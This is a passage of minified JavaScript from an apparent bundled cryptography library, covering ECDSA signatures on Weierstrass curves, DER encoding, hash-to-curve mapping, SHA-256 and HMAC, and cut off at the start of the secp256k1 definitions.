Object.entries(t))n(e,r,!1);for(const[e,t]of Object.entries(r))n(e,t,!0);return e}},378:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mapToCurveSimpleSWU=t.SWUFpSqrtRatio=t.weierstrass=t.weierstrassPoints=t.DER=void 0;const n=r(4212),i=r(8463),o=r(8463),s=r(337),{bytesToNumberBE:a,hexToBytes:c}=i;t.DER={Err:class extends Error{constructor(e=""){super(e)}},_parseInt(e){const{Err:r}=t.DER;if(e.length<2||2!==e[0])throw new r("Invalid signature integer tag");const n=e[1],i=e.subarray(2,n+2);if(!n||i.length!==n)throw new r("Invalid signature integer: wrong length");if(128&i[0])throw new r("Invalid signature integer: negative");if(0===i[0]&&!(128&i[1]))throw new r("Invalid signature integer: unnecessary leading zero");return{d:a(i),l:e.subarray(n+2)}},toSig(e){const{Err:r}=t.DER,n="string"==typeof e?c(e):e;if(!(n instanceof Uint8Array))throw new Error("ui8a expected");let i=n.length;if(i<2||48!=n[0])throw new r("Invalid signature tag");if(n[1]!==i-2)throw new r("Invalid signature: incorrect length");const{d:o,l:s}=t.DER._parseInt(n.subarray(2)),{d:a,l:u}=t.DER._parseInt(s);if(u.length)throw new r("Invalid signature: left bytes after parsing");return{r:o,s:a}},hexFromSig(e){const t=e=>8&Number.parseInt(e[0],16)?"00"+e:e,r=e=>{const t=e.toString(16);return 1&t.length?`0${t}`:t},n=t(r(e.s)),i=t(r(e.r)),o=n.length/2,s=i.length/2,a=r(o),c=r(s);return`30${r(s+o+4)}02${c}${i}02${a}${n}`}};const u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(3),f=BigInt(4);function p(e){const t=function(e){const t=(0,s.validateBasic)(e);i.validateObject(t,{a:"field",b:"field"},{allowedPrivateKeyLengths:"array",wrapPrivateKey:"boolean",isTorsionFree:"function",clearCofactor:"function",allowInfinityPoint:"boolean",fromBytes:"function",toBytes:"function"});const{endo:r,Fp:n,a:o}=t;if(r){if(!n.eql(o,n.ZERO))throw new Error("Endomorphism can only be defined for Koblitz curves that have a=0");if("object"!=typeof r||"bigint"!=typeof r.beta||"function"!=typeof r.splitScalar)throw new Error("Expected endomorphism with beta: bigint and splitScalar: function")}return Object.freeze({...t})}(e),{Fp:r}=t,a=t.toBytes||((e,t,n)=>{const o=t.toAffine();return i.concatBytes(Uint8Array.from([4]),r.toBytes(o.x),r.toBytes(o.y))}),c=t.fromBytes||(e=>{const t=e.subarray(1);return{x:r.fromBytes(t.subarray(0,r.BYTES)),y:r.fromBytes(t.subarray(r.BYTES,2*r.BYTES))}});function l(e){const{a:n,b:i}=t,o=r.sqr(e),s=r.mul(o,e);return r.add(r.add(s,r.mul(e,n)),i)}if(!r.eql(r.sqr(t.Gy),l(t.Gx)))throw new Error("bad generator point: equation left != right");function f(e){return"bigint"==typeof e&&u<e&&e<t.n}function p(e){if(!f(e))throw new Error("Expected valid bigint: 0 < bigint < curve.n")}function m(e){const{allowedPrivateKeyLengths:r,nByteLength:s,wrapPrivateKey:a,n:c}=t;if(r&&"bigint"!=typeof e){if(e instanceof Uint8Array&&(e=i.bytesToHex(e)),"string"!=typeof e||!r.includes(e.length))throw new Error("Invalid key");e=e.padStart(2*s,"0")}let u;try{u="bigint"==typeof e?e:i.bytesToNumberBE((0,o.ensureBytes)("private key",e,s))}catch(t){throw new Error(`private key must be ${s} bytes, hex or bigint, not ${typeof e}`)}return a&&(u=n.mod(u,c)),p(u),u}const g=new Map;function y(e){if(!(e instanceof v))throw new Error("ProjectivePoint expected")}class v{constructor(e,t,n){if(this.px=e,this.py=t,this.pz=n,null==e||!r.isValid(e))throw new Error("x required");if(null==t||!r.isValid(t))throw new Error("y required");if(null==n||!r.isValid(n))throw new Error("z required")}static fromAffine(e){const{x:t,y:n}=e||{};if(!e||!r.isValid(t)||!r.isValid(n))throw new Error("invalid affine point");if(e instanceof v)throw new Error("projective point not allowed");const i=e=>r.eql(e,r.ZERO);return i(t)&&i(n)?v.ZERO:new v(t,n,r.ONE)}get x(){return this.toAffine().x}get y(){return this.toAffine().y}static normalizeZ(e){const t=r.invertBatch(e.map((e=>e.pz)));return e.map(((e,r)=>e.toAffine(t[r]))).map(v.fromAffine)}static fromHex(e){const t=v.fromAffine(c((0,o.ensureBytes)("pointHex",e)));return t.assertValidity(),t}static fromPrivateKey(e){return v.BASE.multiply(m(e))}_setWindowSize(e){this._WINDOW_SIZE=e,g.delete(this)}assertValidity(){if(this.is0()){if(t.allowInfinityPoint)return;throw new Error("bad point: ZERO")}const{x:e,y:n}=this.toAffine();if(!r.isValid(e)||!r.isValid(n))throw new Error("bad point: x or y not FE");const i=r.sqr(n),o=l(e);if(!r.eql(i,o))throw new Error("bad point: equation left != right");if(!this.isTorsionFree())throw new Error("bad point: not in prime-order subgroup")}hasEvenY(){const{y:e}=this.toAffine();if(r.isOdd)return!r.isOdd(e);throw new Error("Field doesn't support isOdd")}equals(e){y(e);const{px:t,py:n,pz:i}=this,{px:o,py:s,pz:a}=e,c=r.eql(r.mul(t,a),r.mul(o,i)),u=r.eql(r.mul(n,a),r.mul(s,i));return c&&u}negate(){return new v(this.px,r.neg(this.py),this.pz)}double(){const{a:e,b:n}=t,i=r.mul(n,h),{px:o,py:s,pz:a}=this;let c=r.ZERO,u=r.ZERO,d=r.ZERO,l=r.mul(o,o),f=r.mul(s,s),p=r.mul(a,a),m=r.mul(o,s);return m=r.add(m,m),d=r.mul(o,a),d=r.add(d,d),c=r.mul(e,d),u=r.mul(i,p),u=r.add(c,u),c=r.sub(f,u),u=r.add(f,u),u=r.mul(c,u),c=r.mul(m,c),d=r.mul(i,d),p=r.mul(e,p),m=r.sub(l,p),m=r.mul(e,m),m=r.add(m,d),d=r.add(l,l),l=r.add(d,l),l=r.add(l,p),l=r.mul(l,m),u=r.add(u,l),p=r.mul(s,a),p=r.add(p,p),l=r.mul(p,m),c=r.sub(c,l),d=r.mul(p,f),d=r.add(d,d),d=r.add(d,d),new v(c,u,d)}add(e){y(e);const{px:n,py:i,pz:o}=this,{px:s,py:a,pz:c}=e;let u=r.ZERO,d=r.ZERO,l=r.ZERO;const f=t.a,p=r.mul(t.b,h);let m=r.mul(n,s),g=r.mul(i,a),b=r.mul(o,c),E=r.add(n,i),_=r.add(s,a);E=r.mul(E,_),_=r.add(m,g),E=r.sub(E,_),_=r.add(n,o);let A=r.add(s,c);return _=r.mul(_,A),A=r.add(m,b),_=r.sub(_,A),A=r.add(i,o),u=r.add(a,c),A=r.mul(A,u),u=r.add(g,b),A=r.sub(A,u),l=r.mul(f,_),u=r.mul(p,b),l=r.add(u,l),u=r.sub(g,l),l=r.add(g,l),d=r.mul(u,l),g=r.add(m,m),g=r.add(g,m),b=r.mul(f,b),_=r.mul(p,_),g=r.add(g,b),b=r.sub(m,b),b=r.mul(f,b),_=r.add(_,b),m=r.mul(g,_),d=r.add(d,m),m=r.mul(A,_),u=r.mul(E,u),u=r.sub(u,m),m=r.mul(E,g),l=r.mul(A,l),l=r.add(l,m),new v(u,d,l)}subtract(e){return this.add(e.negate())}is0(){return this.equals(v.ZERO)}wNAF(e){return E.wNAFCached(this,g,e,(e=>{const t=r.invertBatch(e.map((e=>e.pz)));return e.map(((e,r)=>e.toAffine(t[r]))).map(v.fromAffine)}))}multiplyUnsafe(e){const n=v.ZERO;if(e===u)return n;if(p(e),e===d)return this;const{endo:i}=t;if(!i)return E.unsafeLadder(this,e);let{k1neg:o,k1:s,k2neg:a,k2:c}=i.splitScalar(e),l=n,h=n,f=this;for(;s>u||c>u;)s&d&&(l=l.add(f)),c&d&&(h=h.add(f)),f=f.double(),s>>=d,c>>=d;return o&&(l=l.negate()),a&&(h=h.negate()),h=new v(r.mul(h.px,i.beta),h.py,h.pz),l.add(h)}multiply(e){p(e);let n,i,o=e;const{endo:s}=t;if(s){const{k1neg:e,k1:t,k2neg:a,k2:c}=s.splitScalar(o);let{p:u,f:d}=this.wNAF(t),{p:l,f:h}=this.wNAF(c);u=E.constTimeNegate(e,u),l=E.constTimeNegate(a,l),l=new v(r.mul(l.px,s.beta),l.py,l.pz),n=u.add(l),i=d.add(h)}else{const{p:e,f:t}=this.wNAF(o);n=e,i=t}return v.normalizeZ([n,i])[0]}multiplyAndAddUnsafe(e,t,r){const n=v.BASE,i=(e,t)=>t!==u&&t!==d&&e.equals(n)?e.multiply(t):e.multiplyUnsafe(t),o=i(this,t).add(i(e,r));return o.is0()?void 0:o}toAffine(e){const{px:t,py:n,pz:i}=this,o=this.is0();null==e&&(e=o?r.ONE:r.inv(i));const s=r.mul(t,e),a=r.mul(n,e),c=r.mul(i,e);if(o)return{x:r.ZERO,y:r.ZERO};if(!r.eql(c,r.ONE))throw new Error("invZ was invalid");return{x:s,y:a}}isTorsionFree(){const{h:e,isTorsionFree:r}=t;if(e===d)return!0;if(r)return r(v,this);throw new Error("isTorsionFree() has not been declared for the elliptic curve")}clearCofactor(){const{h:e,clearCofactor:r}=t;return e===d?this:r?r(v,this):this.multiplyUnsafe(t.h)}toRawBytes(e=!0){return this.assertValidity(),a(v,this,e)}toHex(e=!0){return i.bytesToHex(this.toRawBytes(e))}}v.BASE=new v(t.Gx,t.Gy,r.ONE),v.ZERO=new v(r.ZERO,r.ONE,r.ZERO);const b=t.nBitLength,E=(0,s.wNAF)(v,t.endo?Math.ceil(b/2):b);return{CURVE:t,ProjectivePoint:v,normPrivateKeyToScalar:m,weierstrassEquation:l,isWithinCurveOrder:f}}function m(e,t){const r=e.ORDER;let n=u;for(let e=r-d;e%l===u;e/=l)n+=d;const i=n,o=(r-d)/l**i,s=(o-d)/l,a=l**i-d,c=l**(i-d),p=e.pow(t,o),m=e.pow(t,(o+d)/l);let g=(t,r)=>{let n=p,o=e.pow(r,a),u=e.sqr(o);u=e.mul(u,r);let h=e.mul(t,u);h=e.pow(h,s),h=e.mul(h,o),o=e.mul(h,r),u=e.mul(h,t);let f=e.mul(u,o);h=e.pow(f,c);let g=e.eql(h,e.ONE);o=e.mul(u,m),h=e.mul(f,n),u=e.cmov(o,u,g),f=e.cmov(h,f,g);for(let t=i;t>d;t--){let r=l**(t-l),i=e.pow(f,r);const s=e.eql(i,e.ONE);o=e.mul(u,n),n=e.mul(n,n),i=e.mul(f,n),u=e.cmov(o,u,s),f=e.cmov(i,f,s)}return{isValid:g,value:u}};if(e.ORDER%f===h){const r=(e.ORDER-h)/f,n=e.sqrt(e.neg(t));g=(t,i)=>{let o=e.sqr(i);const s=e.mul(t,i);o=e.mul(o,s);let a=e.pow(o,r);a=e.mul(a,s);const c=e.mul(a,n),u=e.mul(e.sqr(a),i),d=e.eql(u,t);return{isValid:d,value:e.cmov(c,a,d)}}}return g}t.weierstrassPoints=p,t.weierstrass=function(e){const r=function(e){const t=(0,s.validateBasic)(e);return i.validateObject(t,{hash:"hash",hmac:"function",randomBytes:"function"},{bits2int:"function",bits2int_modN:"function",lowS:"boolean"}),Object.freeze({lowS:!0,...t})}(e),{Fp:a,n:c}=r,l=a.BYTES+1,h=2*a.BYTES+1;function f(e){return n.mod(e,c)}function m(e){return n.invert(e,c)}const{ProjectivePoint:g,normPrivateKeyToScalar:y,weierstrassEquation:v,isWithinCurveOrder:b}=p({...r,toBytes(e,t,r){const n=t.toAffine(),o=a.toBytes(n.x),s=i.concatBytes;return r?s(Uint8Array.from([t.hasEvenY()?2:3]),o):s(Uint8Array.from([4]),o,a.toBytes(n.y))},fromBytes(e){const t=e.length,r=e[0],n=e.subarray(1);if(t!==l||2!==r&&3!==r){if(t===h&&4===r)return{x:a.fromBytes(n.subarray(0,a.BYTES)),y:a.fromBytes(n.subarray(a.BYTES,2*a.BYTES))};throw new Error(`Point of length ${t} was invalid. Expected ${l} compressed bytes or ${h} uncompressed bytes`)}{const e=i.bytesToNumberBE(n);if(!(u<(o=e)&&o<a.ORDER))throw new Error("Point is not on curve");const t=v(e);let s=a.sqrt(t);return!(1&~r)!=((s&d)===d)&&(s=a.neg(s)),{x:e,y:s}}var o}}),E=e=>i.bytesToHex(i.numberToBytesBE(e,r.nByteLength));function _(e){return e>c>>d}const A=(e,t,r)=>i.bytesToNumberBE(e.slice(t,r));class T{constructor(e,t,r){this.r=e,this.s=t,this.recovery=r,this.assertValidity()}static fromCompact(e){const t=r.nByteLength;return e=(0,o.ensureBytes)("compactSignature",e,2*t),new T(A(e,0,t),A(e,t,2*t))}static fromDER(e){const{r,s:n}=t.DER.toSig((0,o.ensureBytes)("DER",e));return new T(r,n)}assertValidity(){if(!b(this.r))throw new Error("r must be 0 < r < CURVE.n");if(!b(this.s))throw new Error("s must be 0 < s < CURVE.n")}addRecoveryBit(e){return new T(this.r,this.s,e)}recoverPublicKey(e){const{r:t,s:n,recovery:i}=this,s=P((0,o.ensureBytes)("msgHash",e));if(null==i||![0,1,2,3].includes(i))throw new Error("recovery id invalid");const c=2===i||3===i?t+r.n:t;if(c>=a.ORDER)throw new Error("recovery id 2 or 3 invalid");const u=1&i?"03":"02",d=g.fromHex(u+E(c)),l=m(c),h=f(-s*l),p=f(n*l),y=g.BASE.multiplyAndAddUnsafe(d,h,p);if(!y)throw new Error("point at infinify");return y.assertValidity(),y}hasHighS(){return _(this.s)}normalizeS(){return this.hasHighS()?new T(this.r,f(-this.s),this.recovery):this}toDERRawBytes(){return i.hexToBytes(this.toDERHex())}toDERHex(){return t.DER.hexFromSig({r:this.r,s:this.s})}toCompactRawBytes(){return i.hexToBytes(this.toCompactHex())}toCompactHex(){return E(this.r)+E(this.s)}}const w={isValidPrivateKey(e){try{return y(e),!0}catch(e){return!1}},normPrivateKeyToScalar:y,randomPrivateKey:()=>{const e=r.randomBytes(a.BYTES+8),t=n.hashToPrivateScalar(e,c);return i.numberToBytesBE(t,r.nByteLength)},precompute:(e=8,t=g.BASE)=>(t._setWindowSize(e),t.multiply(BigInt(3)),t)};function I(e){const t=e instanceof Uint8Array,r="string"==typeof e,n=(t||r)&&e.length;return t?n===l||n===h:r?n===2*l||n===2*h:e instanceof g}const R=r.bits2int||function(e){const t=i.bytesToNumberBE(e),n=8*e.length-r.nBitLength;return n>0?t>>BigInt(n):t},P=r.bits2int_modN||function(e){return f(R(e))},x=i.bitMask(r.nBitLength);function O(e){if("bigint"!=typeof e)throw new Error("bigint expected");if(!(u<=e&&e<x))throw new Error(`bigint expected < 2^${r.nBitLength}`);return i.numberToBytesBE(e,r.nByteLength)}const S={lowS:r.lowS,prehash:!1},N={lowS:r.lowS,prehash:!1};return g.BASE._setWindowSize(8),{CURVE:r,getPublicKey:function(e,t=!0){return g.fromPrivateKey(e).toRawBytes(t)},getSharedSecret:function(e,t,r=!0){if(I(e))throw new Error("first arg must be private key");if(!I(t))throw new Error("second arg must be public key");return g.fromHex(t).multiply(y(e)).toRawBytes(r)},sign:function(e,t,n=S){const{seed:s,k2sig:c}=function(e,t,n=S){if(["recovered","canonical"].some((e=>e in n)))throw new Error("sign() legacy options not supported");const{hash:s,randomBytes:c}=r;let{lowS:l,prehash:h,extraEntropy:p}=n;null==l&&(l=!0),e=(0,o.ensureBytes)("msgHash",e),h&&(e=(0,o.ensureBytes)("prehashed msgHash",s(e)));const v=P(e),E=y(t),A=[O(E),O(v)];if(null!=p){const e=!0===p?c(a.BYTES):p;A.push((0,o.ensureBytes)("extraEntropy",e,a.BYTES))}const w=i.concatBytes(...A),I=v;return{seed:w,k2sig:function(e){const t=R(e);if(!b(t))return;const r=m(t),n=g.BASE.multiply(t).toAffine(),i=f(n.x);if(i===u)return;const o=f(r*f(I+i*E));if(o===u)return;let s=(n.x===i?0:2)|Number(n.y&d),a=o;return l&&_(o)&&(a=function(e){return _(e)?f(-e):e}(o),s^=1),new T(i,a,s)}}}(e,t,n);return i.createHmacDrbg(r.hash.outputLen,r.nByteLength,r.hmac)(s,c)},verify:function(e,n,i,s=N){const a=e;if(n=(0,o.ensureBytes)("msgHash",n),i=(0,o.ensureBytes)("publicKey",i),"strict"in s)throw new Error("options.strict was renamed to lowS");const{lowS:c,prehash:u}=s;let d,l;try{if("string"==typeof a||a instanceof Uint8Array)try{d=T.fromDER(a)}catch(e){if(!(e instanceof t.DER.Err))throw e;d=T.fromCompact(a)}else{if("object"!=typeof a||"bigint"!=typeof a.r||"bigint"!=typeof a.s)throw new Error("PARSE");{const{r:e,s:t}=a;d=new T(e,t)}}l=g.fromHex(i)}catch(e){if("PARSE"===e.message)throw new Error("signature must be Signature instance, Uint8Array or hex string");return!1}if(c&&d.hasHighS())return!1;u&&(n=r.hash(n));const{r:h,s:p}=d,y=P(n),v=m(p),b=f(y*v),E=f(h*v),_=g.BASE.multiplyAndAddUnsafe(l,b,E)?.toAffine();return!!_&&f(_.x)===h},ProjectivePoint:g,Signature:T,utils:w}},t.SWUFpSqrtRatio=m,t.mapToCurveSimpleSWU=function(e,t){if(n.validateField(e),!e.isValid(t.A)||!e.isValid(t.B)||!e.isValid(t.Z))throw new Error("mapToCurveSimpleSWU: invalid opts");const r=m(e,t.Z);if(!e.isOdd)throw new Error("Fp.isOdd is not implemented!");return n=>{let i,o,s,a,c,u,d,l;i=e.sqr(n),i=e.mul(i,t.Z),o=e.sqr(i),o=e.add(o,i),s=e.add(o,e.ONE),s=e.mul(s,t.B),a=e.cmov(t.Z,e.neg(o),!e.eql(o,e.ZERO)),a=e.mul(a,t.A),o=e.sqr(s),u=e.sqr(a),c=e.mul(u,t.A),o=e.add(o,c),o=e.mul(o,s),u=e.mul(u,a),c=e.mul(u,t.B),o=e.add(o,c),d=e.mul(i,s);const{isValid:h,value:f}=r(o,u);l=e.mul(i,n),l=e.mul(l,f),d=e.cmov(d,s,h),l=e.cmov(l,f,h);const p=e.isOdd(n)===e.isOdd(l);return l=e.cmov(e.neg(l),l,p),d=e.div(d,a),{x:d,y:l}}}},9523:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},1405:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SHA2=void 0;const n=r(9523),i=r(7969);class o extends i.Hash{constructor(e,t,r,n){super(),this.blockLen=e,this.outputLen=t,this.padOffset=r,this.isLE=n,this.finished=!1,this.length=0,this.pos=0,this.destroyed=!1,this.buffer=new Uint8Array(e),this.view=(0,i.createView)(this.buffer)}update(e){n.default.exists(this);const{view:t,buffer:r,blockLen:o}=this,s=(e=(0,i.toBytes)(e)).length;for(let n=0;n<s;){const a=Math.min(o-this.pos,s-n);if(a!==o)r.set(e.subarray(n,n+a),this.pos),this.pos+=a,n+=a,this.pos===o&&(this.process(t,0),this.pos=0);else{const t=(0,i.createView)(e);for(;o<=s-n;n+=o)this.process(t,n)}}return this.length+=e.length,this.roundClean(),this}digestInto(e){n.default.exists(this),n.default.output(e,this),this.finished=!0;const{buffer:t,view:r,blockLen:o,isLE:s}=this;let{pos:a}=this;t[a++]=128,this.buffer.subarray(a).fill(0),this.padOffset>o-a&&(this.process(r,0),a=0);for(let e=a;e<o;e++)t[e]=0;!function(e,t,r,n){if("function"==typeof e.setBigUint64)return e.setBigUint64(t,r,n);const i=BigInt(32),o=BigInt(4294967295),s=Number(r>>i&o),a=Number(r&o),c=n?4:0,u=n?0:4;e.setUint32(t+c,s,n),e.setUint32(t+u,a,n)}(r,o-8,BigInt(8*this.length),s),this.process(r,0);const c=(0,i.createView)(e),u=this.outputLen;if(u%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const d=u/4,l=this.get();if(d>l.length)throw new Error("_sha2: outputLen bigger than state");for(let e=0;e<d;e++)c.setUint32(4*e,l[e],s)}digest(){const{buffer:e,outputLen:t}=this;this.digestInto(e);const r=e.slice(0,t);return this.destroy(),r}_cloneInto(e){e||(e=new this.constructor),e.set(...this.get());const{blockLen:t,buffer:r,length:n,finished:i,destroyed:o,pos:s}=this;return e.length=n,e.pos=s,e.finished=i,e.destroyed=o,n%t&&e.buffer.set(r),e}}t.SHA2=o},3911:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},573:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hmac=void 0;const n=r(9523),i=r(7969);class o extends i.Hash{constructor(e,t){super(),this.finished=!1,this.destroyed=!1,n.default.hash(e);const r=(0,i.toBytes)(t);if(this.iHash=e.create(),"function"!=typeof this.iHash.update)throw new TypeError("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const o=this.blockLen,s=new Uint8Array(o);s.set(r.length>o?e.create().update(r).digest():r);for(let e=0;e<s.length;e++)s[e]^=54;this.iHash.update(s),this.oHash=e.create();for(let e=0;e<s.length;e++)s[e]^=106;this.oHash.update(s),s.fill(0)}update(e){return n.default.exists(this),this.iHash.update(e),this}digestInto(e){n.default.exists(this),n.default.bytes(e,this.outputLen),this.finished=!0,this.iHash.digestInto(e),this.oHash.update(e),this.oHash.digestInto(e),this.destroy()}digest(){const e=new Uint8Array(this.oHash.outputLen);return this.digestInto(e),e}_cloneInto(e){e||(e=Object.create(Object.getPrototypeOf(this),{}));const{oHash:t,iHash:r,finished:n,destroyed:i,blockLen:o,outputLen:s}=this;return e.finished=n,e.destroyed=i,e.blockLen=o,e.outputLen=s,e.oHash=t._cloneInto(e.oHash),e.iHash=r._cloneInto(e.iHash),e}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}t.hmac=(e,t,r)=>new o(e,t).update(r).digest(),t.hmac.create=(e,t)=>new o(e,t)},9957:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha224=t.sha256=void 0;const n=r(1405),i=r(7969),o=(e,t,r)=>e&t^e&r^t&r,s=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),a=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),c=new Uint32Array(64);class u extends n.SHA2{constructor(){super(64,32,8,!1),this.A=0|a[0],this.B=0|a[1],this.C=0|a[2],this.D=0|a[3],this.E=0|a[4],this.F=0|a[5],this.G=0|a[6],this.H=0|a[7]}get(){const{A:e,B:t,C:r,D:n,E:i,F:o,G:s,H:a}=this;return[e,t,r,n,i,o,s,a]}set(e,t,r,n,i,o,s,a){this.A=0|e,this.B=0|t,this.C=0|r,this.D=0|n,this.E=0|i,this.F=0|o,this.G=0|s,this.H=0|a}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t,!1);for(let e=16;e<64;e++){const t=c[e-15],r=c[e-2],n=(0,i.rotr)(t,7)^(0,i.rotr)(t,18)^t>>>3,o=(0,i.rotr)(r,17)^(0,i.rotr)(r,19)^r>>>10;c[e]=o+c[e-7]+n+c[e-16]|0}let{A:r,B:n,C:a,D:u,E:d,F:l,G:h,H:f}=this;for(let e=0;e<64;e++){const t=f+((0,i.rotr)(d,6)^(0,i.rotr)(d,11)^(0,i.rotr)(d,25))+((p=d)&l^~p&h)+s[e]+c[e]|0,m=((0,i.rotr)(r,2)^(0,i.rotr)(r,13)^(0,i.rotr)(r,22))+o(r,n,a)|0;f=h,h=l,l=d,d=u+t|0,u=a,a=n,n=r,r=t+m|0}var p;r=r+this.A|0,n=n+this.B|0,a=a+this.C|0,u=u+this.D|0,d=d+this.E|0,l=l+this.F|0,h=h+this.G|0,f=f+this.H|0,this.set(r,n,a,u,d,l,h,f)}roundClean(){c.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0),this.buffer.fill(0)}}class d extends u{constructor(){super(),this.A=-1056596264,this.B=914150663,this.C=812702999,this.D=-150054599,this.E=-4191439,this.F=1750603025,this.G=1694076839,this.H=-1090891868,this.outputLen=28}}t.sha256=(0,i.wrapConstructor)((()=>new u)),t.sha224=(0,i.wrapConstructor)((()=>new d))},7969:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(3911);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},8019:(e,t,r)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.encodeToCurve=t.hashToCurve=t.schnorr=t.secp256k1=void 0;const i=r(9957),o=r(7969),s=r(4212),a=r(378),c=r(8463),u=r(9198),d=r(3815),l=BigInt("0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffffc2f"),h=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141"),f=BigInt(1),p=BigInt(2),m=(e,t)=>(e+t/p)/t;function g(e){const t=l,r=BigInt(3),n=BigInt(6),i=BigInt(11),o=BigInt(22),a=BigInt(23),c=BigInt(44),u=BigInt(88),d=e*e*e%t,h=d*d*e%t,f=(0,s.pow2)(h,r,t)*h%t,m=(0,s.pow2)(f,r,t)*h%t,g=(0,s.pow2)(m,p,t)*d%t,v=(0,s.pow2)(g,i,t)*g%t,b=(0,s.pow2)(v,o,t)*v%t,E=(0,s.pow2)(b,c,t)*b%t,_=(0,s.pow2)(E,u,t)*E%t,A=(0,s.pow2)(_,c,t)*b%t,T=(0,s.pow2)(A,r,t)*h%t,w=(0,s.pow2)(T,a,t)*v%t,I=(0,s.pow2)(w,n,t)*d%t,R=(0,s.pow2)(I,p,t);if(!y.eql(y.sqr(R),e))throw new Error("Cannot find square root");return R}const y=(0,s.Field)(l,void 0,void 